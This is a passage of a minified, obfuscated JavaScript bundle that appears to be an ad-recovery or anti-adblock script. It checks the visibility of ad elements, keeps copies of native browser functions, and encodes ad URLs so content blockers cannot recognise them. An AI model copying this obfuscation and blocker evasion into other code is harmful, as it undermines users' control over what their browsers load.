r=o[t];s.A[e(2947)]()[e(3042)][e(578)](n,r[e(1814)],r[e(344)])}return s.A[e(2947)]()[e(1350)][e(2506)][e(578)](n,s.A[e(2947)]()[e(1350)][e(2947)][e(578)](t)),n}static[r(555)](t,e){const n=r;e[n(775)]?s.A[n(2947)]()[n(2663)][n(578)](e[n(1861)],t,e[n(775)]):s.A[n(2947)]()[n(2591)][n(578)](e[n(1861)],t)}static async[r(2018)](t,e){const n=r;if(s.A[n(2947)]()[n(2347)][n(578)](t,n(1930))&&!s.A[n(2947)]()[n(2347)][n(578)](t,n(604))){const r=(0,c.c)((e=>{const r=n;s.A[r(2947)]()[r(3171)][r(578)](t,r(1065),(()=>{e()})),s.A[r(2947)]()[r(3171)][r(578)](t,r(478),(()=>{e()}))}));return e[n(1586)][n(2611)](t,e),r}return e[n(1586)][n(2611)](t,e),(0,c.c)((t=>t()))}static async[r(1028)](t,e){const n=r;if(s.A[n(2947)]()[n(2347)][n(578)](e,n(1930))&&!s.A[n(2947)]()[n(2347)][n(578)](e,n(604))){const r=(0,c.c)((t=>{const r=n;s.A[r(2947)]()[r(3171)][r(578)](e,r(1065),(()=>{t()})),s.A[r(2947)]()[r(3171)][r(578)](e,r(478),(()=>{t()}))}));return s.A[n(2947)]()[n(2591)][n(578)](t,e),r}return s.A[n(2947)]()[n(2591)][n(578)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2533),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(3313)](t){const e=r;return!!(t&&t instanceof Element)&&e(2424)===window[e(1660)](t)[e(1593)]}static[r(1771)](t){const e=r;return!!(t&&t instanceof Element)&&e(3641)===window[e(1660)](t)[e(2602)]}static[r(2438)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(2947)](window)[e(2565)][e(2947)][e(578)](t)[e(1593)],s=window[e(1660)](t);return e(2424)===s[e(1593)]&&(i.A[e(2947)](window)[e(2565)][e(2947)][e(578)](t)[e(1593)]=e(1241),e(2424)===s[e(1593)]&&(n=!0)),""===o?i.A[e(2947)](window)[e(2565)][e(2947)][e(578)](t)[e(1292)](e(1593)):i.A[e(2947)](window)[e(2565)][e(2947)][e(578)](t)[e(1593)]=o,n}static[r(1404)](t){const e=r;let n=t[e(1861)];for(;n;){if(this[e(3313)](n))return!0;n=n[e(1861)]}return!1}static async[r(679)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(965)](t):t instanceof Element&&this[e(470)](t)}static async[r(965)](t){const e=r,n=new u(t);return await n[e(3537)]()}static[r(470)](t){const e=r;if(!t||!document[e(3624)](t))return!1;if(this[e(2438)](t))return a.A[e(482)](e(2551)),!1;const n=t[e(1643)]();return!(n.x+window[e(2334)]+n[e(2072)]<-500&&(a.A[e(482)](e(2193)),a.A[e(482)](e(640)[e(439)](n.x,e(3355))[e(439)](n.y,e(2320))[e(439)](window[e(2334)],e(1494))[e(439)](window[e(955)],e(1202))[e(439)](n[e(2072)],e(2077))[e(439)](n[e(2774)])),1))}static[r(3192)](t){const e=r;return function(){const e=a1u,n=window[e(1660)](t);return e(1134)===t[e(2055)][e(2155)]()||!(e(2921)!==t[e(2055)][e(2155)]()||!(t[e(1930)]||n[e(1341)]&&e(2424)!==n[e(1341)]))||!(e(3201)!==t[e(2055)][e(2155)]()||!n[e(1341)]||e(2424)===n[e(1341)])||"a"===t[e(2055)][e(2155)]()}()&&this[e(3537)](t)}static[r(3537)](t){const e=r,n=window[e(1660)](t);if(e(2424)===n[e(1593)])return!1;if(e(1784)!==n[e(2602)])return!1;if(parseFloat(n[e(2361)])<.2)return!1;if(t[e(1305)]<10||t[e(984)]<10)return!1;let o=t[e(1586)];for(;o;){if(this[e(2438)](o))return!1;o=o[e(1586)]}return!0}static async[r(3512)](t){const e=r;for(const n of Array[e(3616)](t[e(2399)](e(2921))))if(l[e(3192)](n))return!0;for(const n of Array[e(3616)](t[e(2399)](e(1134))))if(l[e(3192)](n))return!0;for(const n of Array[e(3616)](t[e(2399)](e(3201))))if(l[e(3192)](n))return!0;for(const n of Array[e(3616)](t[e(2399)]("a")))if(l[e(3192)](n))return!0;const n=[];for(const r of Array[e(3616)](t[e(2399)](e(2534)))){const t=new u(r);n[e(1039)](t[e(3537)]())}return(await Promise[e(1922)](n))[e(1317)]((t=>!0===t))}static[r(2546)](t){u[r(3121)](t)}}class u{constructor(t){const e=r;this[e(2534)]=t,(0,o.A)(this,e(1346),void 0),(0,o.A)(this,e(3253),!1),(0,o.A)(this,e(3200),0)}[r(3537)](){return(0,c.c)((t=>{const e=a1u;if(!l[e(3537)](this[e(2534)]))return t(!1);this[e(3200)]&&window[e(2095)](this[e(3200)]),this[e(3200)]=i.A[e(2947)](window)[e(444)][e(578)](window,(()=>{const n=e;if(this[n(3253)])return void window[n(2095)](this[n(3200)]);if(!this[n(2534)]||!i.A[n(2947)]()[n(1726)][n(2947)][n(578)](this[n(2534)]))return window[n(2095)](this[n(3200)]),t(!1);this[n(1346)]=new MessageChannel,this[n(1346)][n(808)][n(507)]=e=>{const r=n,o=i.A[r(2947)]()[r(415)][r(2947)][r(578)](e);if(r(3088)==typeof o&&(0,s._)(o)){this[r(3253)]=!0;const e=(0,s.ks)(o);e===u[r(1269)]?t(!0):e===u[r(3602)]&&t(!1)}};const r=(0,s.md)(u[n(2653)]);i.A[n(2947)]()[n(1726)][n(2947)][n(578)](this[n(2534)])[n(1442)](r,"*",[this[n(1346)][n(931)]])}),200),i.A[e(2947)](window)[e(1618)][e(578)](window,(()=>{const n=e;this[n(3253)]||(window[n(2095)](this[n(3200)]),t(!1))}),3e3)}))}[r(1952)](){const t=r;this[t(3200)]&&window[t(2095)](this[t(3200)]),this[t(1346)][t(808)][t(507)]=null,this[t(1346)][t(931)][t(507)]=null}static[r(3121)](t){const e=r;i.A[e(2947)](t)[e(3171)][e(578)](t,e(1243),(async n=>{const r=e,o=i.A[r(2947)]()[r(415)][r(2947)][r(578)](n);if(r(3088)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(2653)]&&a!==this[r(1075)])return;const c=n[r(597)][0];c[r(1442)]((0,s.md)(u[r(600)]));const d=await l[r(3512)](t[r(3207)])?u[r(1269)]:u[r(3602)];c[r(1442)]((0,s.md)(d))}))}}(0,o.A)(u,r(2653),r(1856)),(0,o.A)(u,r(1075),r(1700)),(0,o.A)(u,r(600),r(1844)),(0,o.A)(u,r(1269),r(391)),(0,o.A)(u,r(3602),r(3114))},7815:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(441)](t){this[r(2910)]=t}static[r(2947)](t){const e=r;let n=!(arguments[e(1296)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1296)]>2&&void 0!==arguments[2]?arguments[2]:e(334);try{return n&&(t=a(t)),window[o][e(1843)](t)}catch(t){return""}}static[r(2506)](t,e){const n=r;let o=!(arguments[n(1296)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1296)]>3&&void 0!==arguments[3]?arguments[3]:n(334);try{if(o&&(t=a(t)),!this[n(2910)])return window[s][n(2353)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(2353)](t,e)}))[n(3405)]((t=>{}))}catch(t){}}static[r(3580)](t){const e=r;let n=!(arguments[e(1296)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1296)]>2&&void 0!==arguments[2]?arguments[2]:e(334);try{return n&&(t=a(t)),window[o][e(3674)](t)}catch(t){}}}(0,o.A)(s,r(2910),!1);const a=t=>""[r(439)](window[r(876)][r(3599)],r(3453))[r(439)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1u;window[t(3342)](t(2181),i)}function a(){const t=a1u;window[t(2231)](t(2181),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1u;try{const e=performance[t(2182)](t(3684));if(0===e[t(1296)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(3148)]((e=>{const l=t;n++,i+=e[l(2640)],(0===c||c>e[l(2640)])&&(c=e[l(2640)]),u<e[l(2640)]&&(u=e[l(2640)]),e[l(1814)][l(1260)](r.A[l(313)])&&(0,o.EW)(e[l(1814)])&&(0,o.sH)(e[l(1814)])[l(3423)][l(1260)](r.A[l(313)])&&(s++,a+=e[l(2640)],(0===d||d>e[l(2640)])&&(d=e[l(2640)]),m<e[l(2640)]&&(m=e[l(2640)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(560)](HTMLIFrameElement[r(1211)],r(3272)),XMLHttpRequest_open:()=>a(window,r(3550),r(669)),Window_decodeURIComponent:()=>a(window,r(1669),r(896)),Window_fetch:()=>a(window,r(1669),r(2679)),Element_setAttribute:()=>a(window,r(2277),r(2968)),EventTarget_addEventListener:()=>a(window,r(2577),r(3342))},i=r(1314)+window[r(774)](window[r(876)][r(2164)]),s={get(){return this[r(1471)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1197)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1105)===e[o(2155)]()?t[n]:o(3207)===e?null===(i=t[o(3207)])||void 0===i?void 0:i[n]:o(1652)===e?null===(s=t[o(1652)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1211)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1u,n=(e,n)=>{r++,t(e,n)};return n[e(3133)]=()=>e(3035),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1u;let e=arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(2428)]();if(!window[t(2051)])throw new Error(t(3339));for(;n+e<Date[t(2428)]();)await(0,r.c)(((e,n)=>window[t(2051)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1u;for(document[e(2810)]&&t();!document[e(2810)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1u;this[n(362)]=t,this[n(2810)]=e}}class s{static[r(2373)](t,e){const n=r;let s=arguments[n(1296)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1086)]=t=>{const e=a;4===n[e(2615)]&&r(new i(n[e(362)],n[e(1168)]))},n[a(669)](t,e),n[a(2571)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1u;let n=arguments[e(1296)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3178)]("")[e(586)]((t=>n[e(3046)][e(2654)](t)?String[e(2156)](n[e(2998)])+i(n[e(3046)],n[e(2758)],t):n[e(1938)][e(2654)](t)?String[e(2156)](n[e(2402)])+i(n[e(1938)],n[e(2490)],t):i(n[e(3404)],n[e(3431)],t)))[e(3257)]("")},decode:t=>{const e=a1u,n=(0,r.i7)(t[e(1608)](0,4));if(!n)throw new Error(e(1342)+t);const o=t[e(1608)](4);let i=0;return o[e(3178)]("")[e(586)]((t=>{const r=e;if(0==i&&t===String[r(2156)](n[r(2998)]))return i=1,"";if(0==i&&t===String[r(2156)](n[r(2402)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2758)][r(2654)](t)?s(n[r(3046)],n[r(2758)],t):s(n[r(3404)],n[r(3431)],t)+t;if(2==e)return n[r(2490)][r(2654)](t)?s(n[r(1938)],n[r(2490)],t):s(n[r(3404)],n[r(3431)],t)+t;throw new Error(r(1949)+e)}return s(n[r(3404)],n[r(3431)],t)}))[e(3257)]("")}};function i(t,e,n){const r=a1u;if(1!==n[r(1296)])throw new Error(r(2522));return t[r(2654)](n)?e[t[r(2500)](n)]:n}function s(t,e,n){const r=a1u;if(1!==n[r(1296)])throw new Error(r(2522));return e[r(2654)](n)?t[e[r(2500)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1u;return t?u[e(2779)]((e=>e.id===t)):o.A[e(482)]?c[0]:i.A[e(727)](c)}function a(t){const e=a1u,n=[e(527),e(2717),e(2482),e(2517),e(2439),e(1903),e(3361),e(3350),e(1886)],r={};for(let o=0;o<n[e(1296)];o++){const i=t[o];r[atob(n[o])]=e(3088)==typeof i?atob(i):i}return r}const c=[[r(2047),r(3577),r(2933),117,r(566),r(525),57,r(1458),r(1089)],[r(1199),r(934),r(2395),117,r(3029),r(2705),115,r(2986),r(846)],[r(3062),r(2260),r(2593),97,r(889),r(999),114,r(1119),r(2700)],[r(556),r(1823),r(998),106,r(3460),r(972),53,r(3184),r(3241)]][r(586)]((t=>a(t))),l=[[r(1424),r(1917),r(721),119,r(970),r(3619),102,r(3425),r(3267)],[r(3203),r(2607),r(705),57,r(2422),r(1249),101,r(1772),r(1418)],[r(3429),r(1753),r(3591),102,r(2827),r(3255),56,r(1568),r(2443)],[r(2775),r(434),r(3311),97,r(842),r(765),115,r(3013),r(1440)],[r(1467),r(2662),r(1212),121,r(565),r(1486),110,r(1769),r(2621)],[r(3689),r(880),r(2787),118,r(691),r(1853),115,r(1383),r(3522)],[r(2061),r(607),r(1384),112,r(2329),r(594),114,r(1888),r(620)],[r(373),r(2785),r(2837),107,r(2911),r(3246),104,r(2563),r(917)],[r(2190),r(1423),r(2674),115,r(2002),r(3194),104,r(1343),r(1966)],[r(2938),r(3490),r(2249),97,r(1457),r(398),101,r(1646),r(1985)],[r(1995),r(1387),r(455),106,r(2773),r(1816),107,r(2312),r(962)],[r(3526),r(1695),r(2478),102,r(2369),r(2183),57,r(3268),r(3075)],[r(329),r(2063),r(3421),103,r(2574),r(2597),97,r(2244),r(686)],[r(333),r(409),r(538),56,r(499),r(1188),49,r(1264),r(1121)],[r(2196),r(967),r(3123),111,r(1375),r(2066),104,r(1294),r(3388)],[r(2586),r(501),r(2845),107,r(3380),r(989),50,r(1232),r(3643)]][r(586)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var o=n(7815),i=n(2369),s=(n(8599),n(8105));function a(t){const e=a1u;return!!(t[e(2913)]||t[e(3173)]||t[e(1576)]||t[e(1833)]||t[e(1540)]||t[e(913)]||t[e(1881)]||t[e(680)]||t[e(1459)]||t[e(811)]||t[e(2141)]||t[e(1878)]||t[e(3434)]||t[e(1277)]||t[e(707)]||t[e(1578)]||t[e(945)]||t[e(2020)]||t[e(1072)]||t[e(1962)]||t[e(1038)]||t[e(1574)]||t[e(1959)]||t[e(2767)])}const c=[r(1891),r(2272),r(1968),r(1616),r(1831),r(1959),r(1598),r(1580),r(680),r(732),r(1443),r(1459),r(811),r(2140),r(2446),r(2743),r(1859),r(3352),r(3570),r(2209),r(2451),r(3106),r(3326),r(1936),r(307),r(1221),r(895),r(1540),r(3018),r(365),r(3324),r(1881),r(2141),r(1576),r(1833),r(1878),r(913),r(1003),r(3434),r(1277),r(707),r(3129),r(638),r(2970),r(3265),r(2408),r(1578),r(945),r(2020),r(1072),r(1962),r(1038),r(3576),r(1574),r(2767),r(3419),r(1661)];function l(t){return void 0===t?-1:c[r(2500)](t)}function u(t){const e=r,n=i.A[e(2901)](t),o=s.A[e(2844)](),a=n[e(2685)](e(2569),'"'[e(439)](o,'"')),c=JSON[e(791)](a);return c[e(649)]=c[o],delete c[o],c}function d(t){const e=r;return!!(window[e(876)][e(3687)]+window[e(876)][e(2294)])[e(2654)](e(1205))||e(995)===o.A[e(2947)](e(3281),!1)||e(588)!==o.A[e(2947)](e(3281),!1)&&Math[e(3517)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(673)])&&(null===(n=t[e(673)][e(1775)])||void 0===n||n)}function m(t,e){const n=r;var o;return!(null==t||!t[n(1566)])&&(null===(o=null==e?void 0:e[n(1863)])||void 0===o||o)}function f(t){const e=r;try{if(!window[e(3363)]||!(e(2007)in window[e(3363)]))return!1;const n=window[e(3363)][e(2007)];return!(!n[e(1624)]||!n[e(1224)])&&n[e(1624)]/n[e(1224)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(2369),i=n(2538),s=n(3639);const a=r(627)==typeof window,c=r(3436),l=r(696),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1296)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(1296)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2947)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(1788)](t,e);return a||(d[n(2506)](t,m),h[n(2506)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(315));const n=b(t);if(!a){const n=h[e(2947)](t);if(n)return n}const i=t[e(1608)](2===n?l[e(1296)]:c[e(1296)]),s=o.A[e(2901)](i);return a||(h[e(2506)](t,s),d[e(2506)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2690));if(t[e(1260)](c))return 1;if(t[e(1260)](l)){if(t[e(1296)]<l[e(1296)]+4)throw new Error(e(540)[e(439)](t));const n=t[e(1608)](l[e(1296)],l[e(1296)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3562)[e(439)](t))}throw new Error(e(1054)[e(439)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{EW:()=>I,Gy:()=>T,MN:()=>k,Vp:()=>N,Wq:()=>O,sH:()=>B});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(347),f=r(3677),p=r(2160),g=r(1502),b=r(835),w=r(2919),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(2747)]);let k=function(t){const e=r;return t[e(2926)]=e(1971),t[e(1172)]=e(1336),t[e(709)]=e(752),t[e(2799)]=e(2552),t[e(2397)]="m",t[e(3037)]="n",t}({});function x(t){const e=r;return Array[e(3616)](t[e(869)][e(1958)]())[e(528)]((t=>e(3545)!=t))[e(1296)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1296)];r++)n=n>>>8^A[255&(n^t[e(1191)](r))];return~n>>>0}function S(t,e){const n=r;return t[n(3178)](".")[n(528)]((t=>""!==t))[n(1057)]()[n(586)]((t=>_(t+e)%1e3))[n(3257)]("/")}const z=r(2270),E=r(1051),M=r(2795);function T(t){const e=r;return e(1058)===t[e(2747)]||e(1649)===t[e(2747)]}function N(t){const e=r;return e(1904)===t[e(2747)]}function O(t){const e=r,{url:n,kind:o=k[e(2926)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(3088)==typeof n&&n[e(2654)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3464)](n))return n;let A=W(n,s);if(e(3312)!==A[e(2150)]&&e(1515)!==A[e(2150)])return A[e(2164)];if(e(2455)===A[e(1963)])return A[e(2164)];if(e(713)===A[e(1963)])return A[e(2164)];if(/^\/_game-files(?:\/|$)/[e(3464)](A[e(1273)])&&(e(858)===A[e(1963)]||A[e(1963)][e(2116)](e(3391))||e(3160)===A[e(1963)]||A[e(1963)][e(2116)](e(2216))))return A[e(2164)];if(I(A)){const{originalUrl:n,kind:r}=B(A);return r!==o||x(A)?O({...t,url:n}):A[e(2164)]}let N=(0,u.Vq)(v);var C,U;(-1!==N||(0,u.az)(t[e(2098)],v))&&(N=null!==(C=null===(U=t[e(826)])||void 0===U?void 0:U[e(1009)])&&void 0!==C?C:_(t[e(2098)][e(3116)]+A[e(3208)])%u.ch,v=(0,u.XV)(v,N));const j=-1===N?(0,u.aV)(v)+A[e(1273)]:(0,u.XV)(v,0)+A[e(1273)];A[e(3208)]===v&&e(1492)===A[e(1273)]&&(A=new URL(j));const L=-1===N?(0,u.aV)(v)+A[e(1273)]:(0,u.XV)(v,0)+A[e(1273)];A[e(3208)]===v&&e(2812)===A[e(1273)]&&(A=new URL(L));const F=-1===N?(0,u.aV)(v)+A[e(1273)]:(0,u.XV)(v,0)+A[e(1273)];A[e(3208)]===v&&e(1434)===A[e(1273)]&&(A=new URL(F)),o===k[e(1172)]&&A[e(2164)][e(1260)](e(628))&&(A[e(2150)]=e(1515));const R=o[e(2643)](0);[e(894),e(2675),e(700),j,L,F][e(2779)]((t=>t===A[e(2164)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let H=A[e(3687)];H[e(1260)]("?")&&(H=H[e(3252)](1)),H&&(A[e(3687)]=encodeURIComponent(H)+"="+E),T(h)&&(t[e(826)]={...t[e(826)],configIndex:h[e(3670)]}),t[e(826)]&&A[e(869)][e(2506)](M,JSON[e(2023)](t[e(826)]));const D=A[e(2294)];let P;if(A[e(2294)]="","v7"===h[e(2747)]||"v8"===h[e(2747)]){let t,n;void 0===h[e(1727)]&&h[e(958)]?(A[e(869)][e(2506)](z,e(995)),n=Math[e(3377)](d.xm[e(1296)]*Math[e(3517)]())[e(3133)](),t=""[e(439)](Math[e(3377)](1e3*Math[e(3517)]()),"/")[e(439)](Math[e(3377)](1e3*Math[e(3517)]()),"/")[e(439)](Math[e(3377)](1e3*Math[e(3517)]()))):(n=(0,d.Y_)(h[e(1727)])[e(3133)](),t=S(A[e(1963)],h[e(3116)]));const r=i.A[e(1788)](A[e(2164)],null!=a?a:(0,c.x)());if("v7"===h[e(2747)])P=[v,m,h[e(3116)],n,t,R,r];else{if("v8"!==h[e(2747)])throw new Error(e(1180)[e(439)](h));P=[v,f,h[e(3116)],n,t,R,r]}}else if("v9"===h[e(2747)]){const t=S(A[e(1963)],h[e(3116)]),n=i.A[e(1788)](A[e(2164)],null!=a?a:(0,c.x)());P=[v,p,h[e(3116)],t,R,n]}else if(e(1058)===h[e(2747)]){const t=S(A[e(1963)],h[e(3116)]),n=i.A[e(1788)](A[e(2164)],null!=a?a:(0,c.x)());P=[v,g,h[e(3116)],t,R,n]}else if(e(1649)===h[e(2747)]){const t=S(A[e(1963)],h[e(3116)]),n=i.A[e(1788)](A[e(2164)],null!=a?a:(0,c.x)());P=[v,b,h[e(3116)],t,R,n]}else{if(e(1904)!==h[e(2747)])throw new Error(e(1180)[e(439)](h));{const t=S(A[e(1963)],h[e(3116)]),n=i.A[e(1788)](A[e(2164)],null!=a?a:(0,c.x)());P=[v,w,h[e(3116)],t,R,n]}}return""[e(439)](P[e(3257)]("/"))[e(439)](function(t,n){const r=e;return function(t){const e=a1u;return e(1777)===t[e(1273)]||e(800)===t[e(1273)]||e(2267)===t[e(1273)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3464)](t[e(2164)])||!(e(643)!==t[e(1963)]&&e(308)!==t[e(1963)]&&e(830)!==t[e(1963)]&&e(596)!==t[e(1963)]&&e(3668)!==t[e(1963)]||!t[e(1273)][e(1260)](e(2101))&&!t[e(1273)][e(1260)](e(1697)))||e(1616)===n&&e(3271)===t[e(1963)]&&e(1803)===t[e(1273)]||e(612)===t[e(1963)]&&e(716)===t[e(1273)]||e(921)===t[e(1963)]&&e(2085)===t[e(1273)]||e(3384)===t[e(1963)]&&e(2564)===t[e(1273)]}(t)?r(1225)[r(439)](l.A[r(2844)]()):function(t){const e=r;return e(2812)===t[e(1273)]||t[e(1273)][e(1260)](e(1109))}(t)?r(1648)[r(439)](Math[r(481)](y)):""}(A,e(1727)in h?h[e(1727)]:void 0))+D}function C(t){const e=r;return k[e(2926)][e(2654)](t)?k[e(2926)]:k[e(1172)][e(2654)](t)?k[e(1172)]:k[e(709)][e(2654)](t)?k[e(709)]:k[e(2799)][e(2654)](t)?k[e(2799)]:k[e(2397)][e(2654)](t)?k[e(2397)]:k[e(3037)][e(2654)](t)?k[e(3037)]:null}function B(t){const e=r;if(!t)throw new Error(e(320));const n=(t=W(t))[e(1273)][e(3178)]("/");let o;const i=n[1];let s,a,c;if(i===m){if(n[e(1296)]<7)throw new Error(e(1382)[e(439)](t));const r=j(n[n[e(1296)]-1]);a=r[e(3423)],c=r[e(826)],s={version:"v7",originalHostname:n[2],...r[e(958)]?{randomize:r[e(958)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(1296)]-2])}else if(i===f){if(n[e(1296)]<7)throw new Error(e(1382)[e(439)](t));const r=j(n[n[e(1296)]-1]);a=r[e(3423)],c=r[e(826)],s={version:"v8",originalHostname:n[2],...r[e(958)]?{randomize:r[e(958)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(1296)]-2])}else if(i===p){if(n[e(1296)]<6)throw new Error(e(1382)[e(439)](t));const r=j(n[n[e(1296)]-1]);a=r[e(3423)],c=r[e(826)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(1296)]-2])}else if(i===g){var l;if(n[e(1296)]<6)throw new Error(e(1382)[e(439)](t));const r=j(n[n[e(1296)]-1]);a=r[e(3423)],s={version:e(1058),originalHostname:n[2],configIndex:0},null!==(l=r[e(826)])&&void 0!==l&&l[e(3670)]&&(s[e(3670)]=r[e(826)][e(3670)],delete r[e(826)][e(3670)]),c=r[e(826)],o=C(n[n[e(1296)]-2])}else if(i===b){var u;if(n[e(1296)]<6)throw new Error(e(1382)[e(439)](t));const r=j(n[n[e(1296)]-1]);a=r[e(3423)],c=r[e(826)],s={version:e(1649),originalHostname:n[2],configIndex:0},null!==(u=r[e(826)])&&void 0!==u&&u[e(3670)]&&(s[e(3670)]=r[e(826)][e(3670)],delete r[e(826)][e(3670)]),c=r[e(826)],o=C(n[n[e(1296)]-2])}else{if(i!==w)throw new Error(e(460)[e(439)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1273)][n(3178)]("/",5),o=new URL(atob(r));if(n(1515)!==o[n(2150)])return;return o[n(2294)]=t[n(2294)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1904),originalHostname:r[e(1963)],isMainFrame:!0},originalUrl:r[e(3423)][e(2164)],kind:k[e(1172)]};if(n[e(1296)]<6)throw new Error(e(1382)[e(439)](t));const i=j(n[n[e(1296)]-1]);a=i[e(3423)],c=i[e(826)],s={version:e(1904),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(1296)]-2])}}if(!o)throw new Error(e(1496)[e(439)](t));if(x(t)){t[e(869)][e(2114)](e(3545));for(const[n,r]of Array[e(3616)](t[e(869)][e(1197)]()))a[e(869)][e(2506)](n,r)}const h=[];for(const[t,n]of a[e(869)][e(1197)]())n===E?h[e(1039)](t):h[e(1039)](t+"="+n);return a[e(3687)]=h[e(3257)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2164)]+t[e(2294)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const o=W(t);if(!v[e(1317)]((t=>o[e(1273)][e(1260)]("/"[e(439)](t,"/")))))return!1;const i=o[e(1273)][e(3178)]("/"),a=i[1];if([m,f][e(2654)](a)){if(i[e(1296)]<7)return!1}else if(a===p){if(i[e(1296)]<6)return!1}else if(a===g){if(i[e(1296)]<6)return!1}else if(a===w){if("_m"===i[3])return!0;if(i[e(1296)]<6)return!1}const c=null===(n=i[i[e(1296)]-1])||void 0===n?void 0:n[e(1608)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(627)==typeof window;function W(t,e){const n=r;return t instanceof URL?t:n(3088)==typeof t&&[n(3351),n(937),n(1970),n(3231),n(1517),n(354),n(1799)][n(1317)]((e=>t[n(1260)](e)))?new URL(t):n(3088)==typeof t&&U?new URL(t,e):n(3088)!=typeof t||U?W(t[n(3133)]()):t[n(1260)](n(2071))||t[n(1260)](n(3344))?new 